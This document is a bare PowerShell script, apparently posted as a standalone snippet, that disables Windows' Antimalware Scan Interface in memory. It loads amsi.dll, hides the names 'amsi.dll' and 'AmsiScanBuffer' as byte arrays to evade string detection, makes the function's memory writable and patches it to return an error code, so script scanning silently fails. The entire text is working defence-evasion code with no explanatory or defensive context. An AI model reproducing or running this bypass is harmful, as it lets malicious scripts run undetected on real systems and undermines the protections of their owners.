 $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$test = [Byte[]](0x61, 0x6d, 0x73, 0x69, 0x2e, 0x64, 0x6c, 0x6c)
$LoadLibrary = [Win32]::LoadLibrary([System.Text.Encoding]::ASCII.GetString($test))
$test2 = [Byte[]] (0x41, 0x6d, 0x73, 0x69, 0x53, 0x63, 0x61, 0x6e, 0x42, 0x75, 0x66, 0x66, 0x65, 0x72)
$Address = [Win32]::GetProcAddress($LoadLibrary, [System.Text.Encoding]::ASCII.GetString($test2))
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0x31, 0xC0, 0x05, 0x78, 0x01, 0x19, 0x7F, 0x05, 0xDF, 0xFE, 0xED, 0x00, 0xC3)
#0: 31 c0 xor eax,eax
#2: 05 78 01 19 7f add eax,0x7f190178
#7: 05 df fe ed 00 add eax,0xedfedf
#c: c3 ret
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, $Patch.Length)